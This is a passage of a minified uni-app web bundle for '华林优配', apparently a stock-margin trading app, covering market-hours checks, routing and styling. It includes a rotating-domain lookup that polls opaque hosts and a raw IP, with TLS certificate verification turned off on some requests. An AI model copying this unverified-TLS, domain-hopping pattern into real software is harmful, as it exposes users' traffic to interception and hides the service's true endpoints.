Date,e=n.getDay(),a=n.getHours(),i=n.getMinutes(),o=100*a+i;if(0===e||6===e)return!1;var t=o>=930&&o<1130,r=o>=1300&&o<1500;return!(!t&&!r)},isFromTx:3,isMaiListTime:function(){var n=new Date,e=n.getDay();if("0"==e||"6"==e)return!1;var a=n.getHours(),i=n.getMinutes(),o=n.getSeconds();a<10&&(a="0"+a),i<10&&(i="0"+i),o<10&&(o="0"+o);var t=a+":"+i+":"+o;return t>="09:15:00"&&t<="09:25:00"},isStockMarketOpenMg:function(){var n=new Date,e=n.getUTCHours(),a=n.getUTCMinutes(),o=n.getUTCDay(),t=i(n),r=t?-4:-5,g=e+r;return!(o<1||o>5)&&!(g<9||9===g&&a<30||g>=16)},isStockMarketOpenGG:function(){var n=new Date,e=n.getDay();if(0===e||6===e)return!1;var a=n.getHours(),i=n.getMinutes();return(a>9||9===a&&i>=30)&&a<12||(a>13||13===a&&i>=0)&&a<16},isEasternDaylightTime:i,floorToFixed:function(n,e){var a=Math.pow(10,e);return Math.floor(n*a)/a},gobackLogin:function(){var n=uni.getStorageSync("token");return!(void 0==n||!n)||(uni.navigateTo({url:"/pagesB/login/login"}),!1)}};e.default=o},"91c3":function(n,e,a){"use strict";a("6a54");var i=a("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=i(a("5de6"));a("bf0f"),a("5ef2"),a("5c47"),a("0506");var t=[{domain:"https://apifoxmock.com/m2/5798876-5483587-default/257169339",type:3},{domain:"https://xoiuevyau.com.buanchue.counsggye.com",type:1},{domain:"https://hlbaoiute.com.juicbvendu.bgsfyeijfhe.com",type:1},{domain:"http://103.48.6.208:52103",type:1}],r="https://fudong11.oss-rg-china-mainland.aliyuncs.com/tiantian/an.json",g=function(){return new Promise((function(n,e){for(var a="",i=!0,r=0;r<t.length;r++)try{if(1==t[r].type||3==t[r].type){if(3==t[r].type)var g=t[r].domain;else g=t[r].domain+"/domain/";uni.request({url:g,method:"GET",sslVerify:!1}).then((function(t){var r=(0,o.default)(t,2),g=(r[0],r[1]);200==g.statusCode&&1==g.data.code&&i&&function(){i=!1;for(var t=g.data.data,r=function(i){try{uni.request({url:t[i]+"/api/v1/sys_config/getSpeed",method:"GET"}).then((function(e){var r=(0,o.default)(e,2),g=(r[0],r[1]);g&&200==g.statusCode&&200==g.data.code&&""==a&&(a=t[i],uni.setStorageSync("get_app_domain",a),n(a))})).catch((function(n){e(n)}))}catch(r){console.log(r+"非阿里里面"+t[i])}},s=0;s<t.length;s++)r(s)}()})).catch((function(n){e(n)}))}2==t[r].type&&uni.request({url:t[r].domain,method:"GET",sslVerify:!1}).then((function(t){var r=(0,o.default)(t,2),g=(r[0],r[1]);200==g.statusCode&&function(){i=!1;for(var t=g.data.query,r=function(i){try{uni.request({url:t[i]+"/api/v1/sys_config/getSpeed",method:"GET"}).then((function(e){var r=(0,o.default)(e,2),g=(r[0],r[1]);g&&200==g.statusCode&&200==g.data.code&&""==a&&(a=t[i],uni.setStorageSync("get_app_domain",a),n(a))})).catch((function(n){e(n)}))}catch(r){console.log(r+"非阿里里面"+t[i])}},s=0;s<t.length;s++)r(s)}()})).catch((function(n){e(n)}))}catch(s){console.log(s+"非阿里"+t[r])}return""}))};function s(){try{var n=uni.getStorageSync("get_app_domain");return n&&"undefined"!=n||g().then((function(e){n=e})),n}catch(e){return""}}var u=function(){var n=document.domain,e=window.location.protocol.split(":")[0],a=(window.location.pathname.split("/")[1],window.location.port);""!=a&&null!=a&&(a=":"+a);n=e+"://"+n+a;return n};function p(){var n=/iPhone|iPad|iPod|Android/i.test(navigator.userAgent),e=window.location.href,a=e.split("?"),i=a[0].split("#");n?(e.indexOf("pagesD")>-1||i[1].length<2)&&uni.reLaunch({url:"/pages/index/index"}):(-1==e.indexOf("pagesD")||i[1].length<2)&&uni.reLaunch({url:"/pagesD/navPage/index"}),(i[1].length<2||"/pages/index/loadAnimation"==i[1])&&(n?uni.reLaunch({url:"/pages/index/index"}):uni.reLaunch({url:"/pagesD/navPage/index"}))}var c={BASEURL:u,IMGSHOWSRC:function(n){return void 0==n||""==n||null==n?"":n&&-1==n.indexOf("http")?u()+n:n},realmNameArr:[],getRealmIdx:function(){var n=uni.getStorageSync("realmIdx");return n&&"undefined"!=n||(n=1,uni.setStorageSync("realmIdx",n)),n},setRealmIdx:function(n){return uni.setStorageSync("realmIdx",n),n},domainList:t,GETARRDOMAIN:s,gotoh5url:p,isJzyPage:function(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;if(1==n&&1==e){var a=window.sessionStorage.getItem("site_intercept_time");if(void 0==a||null==a)return uni.navigateTo({url:"/pages/index/home"}),!1;var i=(new Date).getTime();if(i-a>72e5)return uni.navigateTo({url:"/pages/index/home"}),!1}else{var o=(new Date).getTime();window.sessionStorage.setItem("site_intercept_time",o)}return p(),!1},alydomain:r,gotoKefu:function(n){var e=JSON.parse(uni.getStorageSync("systemInfo")).data,a=e.site.online_service;if(1==n){if(e.site.is_meijia&&1==e.site.is_meijia)return uni.navigateTo({url:"/pagesB/setting/kefu"}),!0;if(uni.getStorageSync("internal_kf"))return uni.setStorageSync("kefuUrl",a),uni.navigateTo({url:"/pagesB/function/webView"}),!0;uni.getSystemInfoSync().platform,window.open(a)}else uni.setClipboardData({data:a})},is_aly:!1,showKefuPd:function(){if(uni.getStorageSync("systemInfo")){var n=JSON.parse(uni.getStorageSync("systemInfo"));if(n.data.app&&void 0!=n.data.app.more_kefu&&1==n.data.app.more_kefu)return uni.navigateTo({url:"/pagesB/function/kefuPage"}),!1}return!0},GETARRDOMAININIT:function(){return new Promise((function(n,e){try{var a=uni.getStorageSync("get_app_domain");return a&&"undefined"!=a?(uni.request({url:a+"/api/v1/sys_config/getSpeed",method:"GET"}).then((function(e){var a=(0,o.default)(e,2),i=(a[0],a[1]);if(void 0==i||200!=i.statusCode||200!=i.data.code)return g().then((function(e){n(e)}));n(i)})).catch((function(n){e(n)})),a):g().then((function(e){n(e)}))}catch(i){return""}}))}};e.default=c},a221:function(n,e,a){var i=a("c86c");e=i(!1),e.push([n.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */\n/* 注意要写在第一行，同时给style标签加入lang="scss"属性 */.u-line-1{\n\n\ndisplay:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;word-break:break-all;-webkit-line-clamp:1;-webkit-box-orient:vertical!important\n}.u-line-2{\n\n\ndisplay:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;word-break:break-all;-webkit-line-clamp:2;-webkit-box-orient:vertical!important\n}.u-line-3{\n\n\ndisplay:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;word-break:break-all;-webkit-line-clamp:3;-webkit-box-orient:vertical!important\n}.u-line-4{\n\n\ndisplay:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;word-break:break-all;-webkit-line-clamp:4;-webkit-box-orient:vertical!important\n}.u-line-5{\n\n\ndisplay:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;word-break:break-all;-webkit-line-clamp:5;-webkit-box-orient:vertical!important\n}.u-border{border-width:.5px!important;border-color:#dadbde!important;border-style:solid}.u-border-top{border-top-width:.5px!important;border-color:#dadbde!important;border-top-style:solid}.u-border-left{border-left-width:.5px!important;border-color:#dadbde!important;border-left-style:solid}.u-border-right{border-right-width:.5px!important;border-color:#dadbde!important;border-right-style:solid}.u-border-bottom{border-bottom-width:.5px!important;border-color:#dadbde!important;border-bottom-style:solid}.u-border-top-bottom{border-top-width:.5px!important;border-bottom-width:.5px!important;border-color:#dadbde!important;border-top-style:solid;border-bottom-style:solid}.u-reset-button{padding:0;background-color:initial;\nfont-size:inherit;line-height:inherit;color:inherit;\n}\n.u-reset-button::after{border:none}\n.u-hover-class{opacity:.7}.u-primary-light{color:#ecf5ff}.u-warning-light{color:#fdf6ec}.u-success-light{color:#f5fff0}.u-error-light{color:#fef0f0}.u-info-light{color:#f4f4f5}.u-primary-light-bg{background-color:#ecf5ff}.u-warning-light-bg{background-color:#fdf6ec}.u-success-light-bg{background-color:#f5fff0}.u-error-light-bg{background-color:#fef0f0}.u-info-light-bg{background-color:#f4f4f5}.u-primary-dark{color:#398ade}.u-warning-dark{color:#f1a532}.u-success-dark{color:#53c21d}.u-error-dark{color:#e45656}.u-info-dark{color:#767a82}.u-primary-dark-bg{background-color:#398ade}.u-warning-dark-bg{background-color:#f1a532}.u-success-dark-bg{background-color:#53c21d}.u-error-dark-bg{background-color:#e45656}.u-info-dark-bg{background-color:#767a82}.u-primary-disabled{color:#9acafc}.u-warning-disabled{color:#f9d39b}.u-success-disabled{color:#a9e08f}.u-error-disabled{color:#f7b2b2}.u-info-disabled{color:#c4c6c9}.u-primary{color:#3c9cff}.u-warning{color:#f9ae3d}.u-success{color:#5ac725}.u-error{color:#f56c6c}.u-info{color:#909399}.u-primary-bg{background-color:#3c9cff}.u-warning-bg{background-color:#f9ae3d}.u-success-bg{background-color:#5ac725}.u-error-bg{background-color:#f56c6c}.u-info-bg{background-color:#909399}.u-main-color{color:#303133}.u-content-color{color:#606266}.u-tips-color{color:#909193}.u-light-color{color:#c0c4cc}.u-safe-area-inset-top{padding-top:0;padding-top:constant(safe-area-inset-top);padding-top:env(safe-area-inset-top)}.u-safe-area-inset-right{padding-right:0;padding-right:constant(safe-area-inset-right);padding-right:env(safe-area-inset-right)}.u-safe-area-inset-bottom{padding-bottom:0;padding-bottom:constant(safe-area-inset-bottom);padding-bottom:env(safe-area-inset-bottom)}.u-safe-area-inset-left{padding-left:0;padding-left:constant(safe-area-inset-left);padding-left:env(safe-area-inset-left)}\nuni-toast{z-index:10090}uni-toast .uni-toast{z-index:10090}\n::-webkit-scrollbar{display:none;width:0!important;height:0!important;-webkit-appearance:none;background:transparent}uni-toast .uni-toast{padding:0 %?20?%}uni-page-refresh{margin-top:20px!important}.queryBtnBGColor{background:linear-gradient(90deg,#ff5244,#ff796d)!important;box-shadow:0 0 5px 0 #ff7165}.my_project_btn_bj{background-color:#d75156!important;color:#fff!important}.project_tab_text_active_color{color:#d75156!important}.project_tab_text_xian_color{color:#f96c63!important}.my_project_btn_xian_bj{background-color:#ec6d2b!important;color:#fff!important}.project_tab_xian_bj_color{background-color:#dd5054}',""]),n.exports=e},b0c2:function(n,e,a){"use strict";(function(n){var e=a("f5bd").default;a("473f"),a("bf0f"),a("de6c"),a("5c47"),a("a1c1");var i=e(a("9b8e")),o={keys:function(){return[]}};n["____670613B____"]=!0,delete n["____670613B____"],n.__uniConfig={easycom:{"^u-(.*)":"uview-ui/components/u-$1/u-$1.vue","^unicloud-db$":"@dcloudio/uni-cli-shared/components/unicloud-db.vue","^uniad$":"@dcloudio/uni-cli-shared/components/uniad.vue","^ad-rewarded-video$":"@dcloudio/uni-cli-shared/components/ad-rewarded-video.vue","^ad-fullscreen-video$":"@dcloudio/uni-cli-shared/components/ad-fullscreen-video.vue","^ad-interstitial$":"@dcloudio/uni-cli-shared/components/ad-interstitial.vue","^ad-interactive$":"@dcloudio/uni-cli-shared/components/ad-interactive.vue","^page-meta$":"@dcloudio/uni-cli-shared/components/page-meta.vue","^navigation-bar$":"@dcloudio/uni-cli-shared/components/navigation-bar.vue","^uni-match-media$":"@dcloudio/uni-cli-shared/components/uni-match-media.vue"},globalStyle:{navigationBarTextStyle:"black",navigationBarTitleText:"",navigationBarBackgroundColor:"#F8F8F8",backgroundColor:"#F8F8F8"},uniIdRouter:{},tabBar:{color:"#BBBBBB",selectedColor:"#333333",borderStyle:"white",backgroundColor:"rgba(255,255,255,1)",list:[{pagePath:"pages/index/index",iconPath:"static/images/tabbar/home_nor.png",selectedIconPath:"static/images/tabbar/home_act.png",text:"首页",redDot:!1,badge:""},{pagePath:"pages/index/marketConditions",iconPath:"static/images/tabbar/quotes_nor.png",selectedIconPath:"static/images/tabbar/quotes_act.png",text:"行情",redDot:!1,badge:""},{pagePath:"pages/index/heyueDetail",iconPath:"static/images/tabbar/contract_nor.png",selectedIconPath:"static/images/tabbar/contract_act.png",text:"合约",navigationBarHidden:!0,redDot:!1,badge:""},{pagePath:"pages/index/news",iconPath:"static/images/tabbar/news_nor.png",selectedIconPath:"static/images/tabbar/news_act.png",text:"资讯",redDot:!1,badge:""},{pagePath:"pages/index/my",iconPath:"static/images/tabbar/my_nor.png",selectedIconPath:"static/images/tabbar/my_act.png",text:"我的",redDot:!1,badge:""}]},condition:{current:0,list:[{name:"",path:"",query:""}]}},n.__uniConfig.compilerVersion="4.76",n.__uniConfig.darkmode=!1,n.__uniConfig.themeConfig={},n.__uniConfig.uniPlatform="h5",n.__uniConfig.appId="__UNI__670613B",n.__uniConfig.appName="华林优配",n.__uniConfig.appVersion="1.1.4",n.__uniConfig.appVersionCode="114",n.__uniConfig.router={mode:"hash",base:"/hualin/"},n.__uniConfig.publicPath="/hualin/",n.__uniConfig["async"]={loading:"AsyncLoading",error:"AsyncError",delay:200,timeout:6e4},n.__uniConfig.debug=!1,n.__uniConfig.networkTimeout={request:6e4,connectSocket:6e4,uploadFile:6e4,downloadFile:6e4},n.__uniConfig.sdkConfigs={},n.__uniConfig.qqMapKey=void 0,n.__uniConfig.googleMapKey=void 0,n.__uniConfig.aMapKey=void 0,n.__uniConfig.aMapSecurityJsCode=void 0,n.__uniConfig.aMapServiceHost=void 0,n.__uniConfig.locale="",n.__uniConfig.fallbackLocale=void 0,n.__uniConfig.locales=o.keys().reduce((function(n,e){var a=e.replace(/\.\/(uni-app.)?(.*).json/,"$2"),i=o(e);return Object.assign(n[a]||(n[a]={}),i.common||i),n}),{}),n.__uniConfig.nvue={"flex-direction":"column"},n.__uniConfig.__webpack_chunk_load__=a.e,i.default.component("pages-index-loadAnimation",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pages-index-loadAnimation")]).then(function(){return n(a("f753"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pages-index-index",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pages-index-contract~pages-index-heyueDetail~pages-index-index~pagesB-gupiao-chongzhi~pagesB-gupiao-~979cfdb7"),a.e("pages-index-index~pagesD-navPage-index"),a.e("pages-index-index")]).then(function(){return n(a("24b4"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pages-index-my",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pages-index-my")]).then(function(){return n(a("c38d"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pages-index-contract",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pages-index-contract~pages-index-heyueDetail~pages-index-index~pagesB-gupiao-chongzhi~pagesB-gupiao-~979cfdb7"),a.e("pages-index-contract")]).then(function(){return n(a("f8df"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pages-index-heyueDetail",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pages-index-contract~pages-index-heyueDetail~pages-index-index~pagesB-gupiao-chongzhi~pagesB-gupiao-~979cfdb7"),a.e("pages-index-heyueDetail")]).then(function(){return n(a("c970"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pages-index-news",(function(n){var e={component:Promise.all([a.e("pages-index-news~pagesB-gupiao-gMHeyueDetail~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB~eb36881e"),a.e("pages-index-news")]).then(function(){return n(a("a911"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pages-index-marketConditions",(function(n){var e={component:a.e("pages-index-marketConditions").then(function(){return n(a("33e6"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pages-consult-append",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pages-consult-append")]).then(function(){return n(a("7bdf"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pages-consult-renew",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pages-consult-renew")]).then(function(){return n(a("501a"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pages-consult-expand",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pages-consult-expand")]).then(function(){return n(a("f49f"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pages-consult-profit",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pages-consult-profit")]).then(function(){return n(a("9186"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pages-consult-historys",(function(n){var e={component:a.e("pages-consult-historys").then(function(){return n(a("86c0"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pages-consult-amount",(function(n){var e={component:a.e("pages-consult-amount").then(function(){return n(a("0e82"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pages-index-home",(function(n){var e={component:a.e("pages-index-home").then(function(){return n(a("fdb4"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pages-index-stockMarket",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pages-index-stockMarket")]).then(function(){return n(a("23c5"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-gupiaoDetail",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292"),a.e("pagesB-gupiao-gMJiaoyiPage~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzD~0bed13d7"),a.e("pagesB-gupiao-gupiaoDetail")]).then(function(){return n(a("a869"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-raffle",(function(n){var e={component:a.e("pagesB-gupiao-raffle").then(function(){return n(a("14ce"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-winRecord",(function(n){var e={component:a.e("pagesB-gupiao-winRecord").then(function(){return n(a("72c6"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-function-yingBaby",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-function-yingBaby")]).then(function(){return n(a("f783"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-function-articlePage",(function(n){var e={component:a.e("pagesB-function-articlePage").then(function(){return n(a("c558"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-function-lineselection",(function(n){var e={component:a.e("pagesB-function-lineselection").then(function(){return n(a("c90f"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-function-free",(function(n){var e={component:a.e("pagesB-function-free").then(function(){return n(a("7bfa"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-heyueApply",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-gupiao-heyueApply")]).then(function(){return n(a("b1c1"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-chongzhi",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pages-index-contract~pages-index-heyueDetail~pages-index-index~pagesB-gupiao-chongzhi~pagesB-gupiao-~979cfdb7"),a.e("pagesB-gupiao-chongzhi")]).then(function(){return n(a("a3f8"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-tixian",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pages-index-contract~pages-index-heyueDetail~pages-index-index~pagesB-gupiao-chongzhi~pagesB-gupiao-~979cfdb7"),a.e("pagesB-gupiao-tixian")]).then(function(){return n(a("7b00"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-gMHeyueDetail",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pages-index-news~pagesB-gupiao-gMHeyueDetail~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB~eb36881e"),a.e("pagesB-gupiao-gMHeyueDetail")]).then(function(){return 